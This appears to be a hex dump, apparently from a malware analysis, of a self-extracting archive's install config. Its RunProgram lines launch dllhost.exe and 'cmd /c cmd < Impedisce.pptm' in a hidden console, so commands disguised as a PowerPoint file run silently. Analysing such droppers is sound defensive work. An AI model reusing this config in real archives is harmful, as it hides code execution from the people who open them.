 3B 21 40 49 71 43 6C 69 55 4F 40 21 55 54 46 2D ;!@IqCliUO@!UTF-
38 21 0D 0A 47 55 49 4D 6F 64 65 3D 22 31 22 0D 8!..GUIMode="1".
0A 4F 76 65 72 77 72 69 74 65 4D 6F 64 65 3D 22 .OverwriteMode="
31 22 0D 0A 52 75 6E 50 72 6F 67 72 61 6D 3D 22 1"..RunProgram="
68 69 64 63 6F 6E 3A 64 6C 6C 68 6F 73 74 2E 65 hidcon:dllhost.e
78 65 22 0D 0A 52 75 6E 50 72 6F 67 72 61 6D 3D xe"..RunProgram=
22 68 69 64 63 6F 6E 3A 63 6D 64 20 2F 63 20 63 "hidcon:cmd /c c
6D 64 20 3C 20 49 6D 70 65 64 69 73 63 65 2E 70 md < Impedisce.p
70 74 6D 22 0D 0A 0D 0A 3B 21 40 49 71 43 6C 69 ptm"....;!@IqCli
55 4F 45 6E 64 40 21 4D 53 43 46 00 00 00 00 55 UOEnd@!MSCF....U